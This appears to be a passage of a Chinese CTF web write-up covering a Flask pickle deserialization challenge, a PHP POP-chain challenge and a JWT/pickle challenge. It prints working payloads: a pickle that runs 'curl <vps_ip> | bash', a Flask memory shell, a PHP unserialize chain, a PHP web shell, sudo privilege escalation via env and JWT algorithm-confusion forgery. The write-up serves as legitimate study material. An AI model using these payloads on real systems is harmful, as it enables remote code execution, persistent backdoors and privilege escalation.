def secret():
    return send_file(__file__,as_attachment=True)


if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000, debug=False)
从 pickle.loads(heal_state) 看应该是 pickle 反序列化 (heal_state 可控),并且 flag 在根目录 (源码中反序列化无误后会执行 os.system("echo " + flag + " > /flag"))
试试弹个 shell
import pickle
import os
import base64

class A():
    def __reduce__(self):
        return (os.system,("curl <vps_ip> | bash",))

a = A()
print(base64.b64encode(pickle.dumps(a)))
换个思路,因为服务端是 flask,所以可以写相应的内存马
return (eval, ("app.before_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen(request.args.get('cmd')).read())",))
同时带上 GET 参数即可执行 shell 命令
flask 内存马参考: https://fupanc.github.io/2024/05/19/Python%E5%86%85%E5%AD%98%E9%A9%AC%E5%88%86%E6%9E%90/

not_just_pop
 <?php
highlight_file(__FILE__);
ini_get('open_basedir');

class lhRaMK7{
    public $Do;
    public $You;
    public $love;
    public $web;
    public function __invoke()
    {
        echo "我勒个豆,看来你有点实力,那接下来该怎么拿到flag呢?"."<br>";
        eval($this->web);
    }
    public function __wakeup()
    {
        $this->web=$this->love;
    }
    public function __destruct()
    {
        die($this->You->execurise=$this->Do);
    }

}

class Parar{
    private $execurise;
    public $lead;
    public $hansome;
    public function __set($name,$value)
    {
        echo $this->lead;
    }
    public function __get($args)
    {
        if(is_readable("/flag")){
            echo file_get_contents("/flag");
        }
        else{
            echo "还想直接读flag,洗洗睡吧,rce去"."<br>";
            if ($this->execurise=="man!") {
                echo "居然没坠机"."<br>";
                if(isset($this->hansome->lover)){
                    phpinfo();
                }
            }
            else{
                echo($this->execurise);
                echo "你也想被肘吗"."<br>";
            }
        }
    }
}

class Starven{
    public $girl;
    public $friend;
    public function __toString()
    {
        return "试试所想的呗,说不定成功了"."<br>".$this->girl->abc;
    }
    public function __call($args1,$args2)
    {
        $func=$this->friend;
        $func();
    }

}
class SYC{
    private $lover;
    public  $forever;
    public function __isset($args){
        retudrn $this->forever->nononon();
    }

}


$Syclover=$_GET['Syclover'];
if (isset($Syclover)) {
    unserialize(base64_decode($Syclover));
    throw new Exception("None");
}else{
    echo("怎么不给我呢,是不喜欢吗?");
}
从文字看是没法直接读 flag,要先 RCE
从 lhRaMK7 类的 __destruct 起始,__wakeup 里面仅有赋值操作,看起来没什么用处。最终要执行 lhRaMK7::__invoke() => eval($this->web)
在 if 块结束之前就抛出了一个异常,所以无法直接先触发 __destruct(),需要利用 GC 回收机制提前触发 __destruct() 从而绕过
PHP 的 GC 使用的是引用计数法,参考文章: https://xz.aliyun.com/t/11843
准备类实例 (根据情况可能要多 new 一个对象)
$l = new lhRaMK7();
$p = new Parar();
$s0 = new Starven();
$s1 = new Starven();
$S = new SYC();
先反推
要触发 lhRaMK7::__invoke,只有 Starven::__call() 中才有可变函数调用,即 $this->friend 作为函数调用,所以 $s1->friend = $l
要触发 Starven::__call,只有 SYC::__isset() 里才有调用对象方法,所以 $S->forever = $s
要触发 SYC::__isset(),只有 Parar::_get() 里才有调用 isset 函数,即 isset($this->hansome->lover),SYC 类才有 lover 属性,所以 $S->lover = $S $p->hansome = $S
要触发 Parar::_get(),有很多地方有调用对象属性,比较可疑的是 Starven::__toString() 中调用了不存在于任何类的属性
然后正推,die 里面的内容 $this->You->execurise=$this->Do 会作为字符串使用,赋值操作会返回赋的值,因此 $this->You->execurise = $this->Do 的值实际上是 $this->Do 的值,代码只有一个 __toString Starven::__toString() 。所以 $l->Do = $s0,里面 return 调用了不存在的对象属性,与之前的反推流程结合,$s0->girl = $p
构造代码
<?php
class lhRaMK7{
    public $Do;
    public $You;
    public $love = 'system("ls");';
    public $web;
}

class Parar{
    private $execurise = "man!";
    public $lead;
    public $hansome;

    function __set($name, $value) {
        $this->$name = $value;
    }
}

class Starven{
    public $girl;
    public $friend;
}
class SYC{
    private $lover;
    public  $forever;

    function __set($name, $value) {
        $this->$name = $value;
    }
}

$l = new lhRaMK7();
$p = new Parar();
$s0 = new Starven();
$s1 = new Starven();
$S = new SYC();

$s1->friend = $l;
$S->forever = $s1;
$S->lover = $S;
$p->hansome = $S;
$s0->girl = $p;
$l->Do = $s0;

$a = serialize(array($l,new lhRaMK7()));
$a = str_replace("i:1;O:7:", "i:0;O:7:", $a);
echo urlencode(base64_encode($a)). "<br>";
执行后提示 system() disabled,尝试其他一些命令执行函数也是,包括反引号所用的 shell_exec()

在 phpinfo 可以看到 disabled 函数列表
 先写个马
先写个马
public $love = 'file_put_contents("shell.php", "<?php eval(\$_POST[\\"cmd\\"]);");';

用蚁剑连接成功。可以看到 flag 就在根目录,但是这里打开什么也没有,可能也是权限不足 需要提权
虚拟终端由于 disable 了命令执行函数所以用不了,不过蚁剑有个 "绕过 disable_functions" 插件
弹个 shell
cat /flag 的确是 Permission denied
还是与上一道 php 反序列化题一样查找 setuid 权限程序
find / -user root -perm -4000
# /bin/su
# /bin/umount
# /bin/mount
# /usr/bin/gpasswd
# /usr/bin/chfn
# /usr/bin/chsh
# /usr/bin/newgrp
# /usr/bin/passwd
# /usr/bin/sudo
发现 sudo 有这个权限,但是一般来说 sudo 的默认行为要求有一个 TTY(终端)来读取密码,因此直接通过非交互式 shell 执行 sudo 会失败,并且也不知道其密码
解决方案是检查 NOPASSWD 配置,看看哪些程序执行 sudo 不需要输入密码
sudo -l
发现有一项 /usr/bin/env。拿来提权,读取 /flag

jwt_pickle (复现)
此题赛中未解出
给的附件 app.py
import base64
import hashlib
import random
import string
from flask import Flask,request,render_template,redirect
import jwt
import pickle

app = Flask(__name__,static_folder="static",template_folder="templates")

privateKey=open("./private.pem","rb").read()
publicKey=open("./public.pem","rb").read()
characters = string.ascii_letters + string.digits + string.punctuation
adminPassword = ''.join(random.choice(characters) for i in range(18))
user_list={"admin":adminPassword}

@app.route("/register",methods=["GET","POST"])
def register():
    if request.method=="GET":
        return render_template("register.html")
    elif request.method=="POST":
        username=request.form.get("username")
        password=request.form.get("password")
        if (username==None)|(password==None)|(username in user_list):
            return "error"

        user_list[username]=password
        return "OK"


@app.route("/login",methods=["GET","POST"])
def login():
    if request.method=="GET":
        return render_template("login.html")
    elif request.method=="POST":
        username = request.form.get("username")
        password = request.form.get("password")
        if (username == None) | (password == None):
            return "error"

        if username not in user_list:
            return "please register first"

        if user_list[username] !=password:
            return "your password is not right"

        ss={"username":username,"password":hashlib.md5(password.encode()).hexdigest(),"is_admin":False}
        if username=="admin":
            ss["is_admin"]=True
            ss.update(introduction=base64.b64encode(pickle.dumps("1ou_Kn0w_80w_to_b3c0m3_4dm1n?")).decode())

        token=jwt.encode(ss,privateKey,algorithm='RS256')

        return "OK",200,{"Set-Cookie":"Token="+token.decode()}


@app.route("/admin",methods=["GET"])
def admin():
    token=request.headers.get("Cookie")[6:]
    print(token)
    if token ==None:
        redirect("login")
    try:
        real= jwt.decode(token, publicKey, algorithms=['HS256', 'RS256'])
    except Exception as e:
        print(e)
        return "error"
    username = real["username"]
    password = real["password"]
    is_admin = real["is_admin"]
    if password != hashlib.md5(user_list[username].encode()).hexdigest():
        return "Hacker!"

    if is_admin:
        serial_S = base64.b64decode(real["introduction"])
        introduction=pickle.loads(serial_S)
        return f"Welcome!!!,{username},introduction: {introduction}"
    else:
        return f"{username},you don't have enough permission in here"

@app.route("/",methods=["GET"])
def jump():
    return redirect("login")

if __name__ == "__main__":
    app.run(debug=False,host="0.0.0.0",port=80)
有三个路由 /register /login admin
/register根据输入的账号密码创建一个键值对 (用户名不能重复)/login将密码明文作对比,登录成功后会用 RS256 及其私钥签 jwt 给用户/admin用公钥 decode jwt,接受两种加密算法HS256RS256,会获取 jwt 中的 username password is_admin 进行判断,需要is_admin为 True
关于 HS256 和 RS256: https://auth0.com/blog/rs256-vs-hs256-whats-the-difference/
所以只要有公钥就可以伪造 jwt 了。可以使用 jwt_forgery https://github.com/silentsignal/rsa_sign2n/blob/release/standalone/jwt_forgery.py

验证通过后 introduction 字段会被 pickle 反序列化,构造一个恶意 pickle 序列化如下
import base64
import pickle

class A:
  def __reduce__(self):
    return (eval, ("__import__('os').popen(request.args.get('cmd')).read()",))

data=pickle.dumps(A())
print(base64.b64encode(data).decode())
修改 jwt_forgery.py 中需要修改的字段,如图
jwt_forgery.py 需要运行在 docker 中,排除环境因素导致的脚本运行报错。git clone 项目后进入 standalone
sudo systemctl start docker # 启动 docker 服务
docker build . -t sig2n # 构建 docker 镜像
docker run -it sig2n /bin/bash # 运行镜像并进入容器交互模式

python3 jwt_forgery.py eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VybmFtZSI6ImEiLCJwYXNzd29yZCI6IjBjYzE3NWI5YzBmMWI2YTgzMWMzOTllMjY5NzcyNjYxIiwiaXNfYWRtaW4iOmZhbHNlfQ.haiB-CqloDkcs1_DB4Z32101DMVkwIXYL9P9uS9gLLgUdLCmHYuSXyT0Xcy4DezjVVDMdfIF_88zrJUC5o-tqSVgH8hW7UKrVu5Zat-Oe5GF8SHGJuJHpyWqyYXvTwTbPj2bGy6kobqUy9CUdBm0pHA6EORuPGxG9daZyyWgh-TupRiqT3gCrY2OoWhm1KvXQo4IKUCAQOWrPDoI-4bHkJqHSiPdujK7rvX3mmXpvp29P1XmiXyqHr4bnIVQEm_iMtVyaKbQq0-hD6-6zgrXsNuYhVDixD9SAq_5gstbeeKFnjsRd5GknnUA8zpfyPAY2siSVWGr4WQ5ffU743U8BA eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VybmFtZSI6ImIiLCJwYXNzd29yZCI6IjkyZWI1ZmZlZTZhZTJmZWMzYWQ3MWM3Nzc1MzE1NzhmIiwiaXNfYWRtaW4iOmZhbHNlfQ.Yc7Q6TsQ3uBnISQ-CTNhffjYT-1k6xdv9LXSH95NrHT6B6q615jOHoJwQnmU0di91TDOlYgaiIlw4ZqbnR82CDGnHF6IP7f-mBtYCthqOODUqyYIqctHd4JOUe0rG9eyDF4wkkPUz5WOQkc9picEuFBR5XRBrRebJpUGVmMYFbdsD3YKtVsx7YL5ziD76R7O6lFOOjfUma9ZFgWjWy1lvJNfLs7AvfvHqIW4OTenDkACs5zXR8DCBK92NbBzWw3hfU5-Tk3_LvLUBCMAdsaW0zpG0xcvFbCGRxQqcMqZdHNdks7vKUAxFLbaNujPfey_qHIdxuP_IhIxIb9JLCcqtA

给出了 2 个 jwt,都尝试一下,有一个可以成功 (根据之前 pickle 序列化写的,要同时带上 GET 参数)
